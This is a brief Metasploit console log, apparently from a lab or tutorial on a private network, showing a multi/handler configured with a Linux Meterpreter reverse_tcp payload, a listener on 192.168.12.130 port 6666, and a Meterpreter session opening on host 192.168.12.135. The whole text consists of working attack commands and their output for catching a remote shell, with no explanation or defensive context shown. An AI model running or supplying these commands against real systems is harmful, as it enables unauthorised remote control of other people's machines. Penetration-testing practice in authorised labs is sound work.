 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload ⇒ linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.12.130
lhost ⇒ 192.168.12.130
msf6 exploit(multi/handler) > set lport 6666
lport ⇒ 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.12.130:6666
[*] Sending stage (1017704 bytes) to 192.168.12.135
[*] Meterpreter session 1 opened (192.168.12.130:6666 → 192.168.12.135:39028) at 2023-03-23 14:46:54 +0800
meterpreter >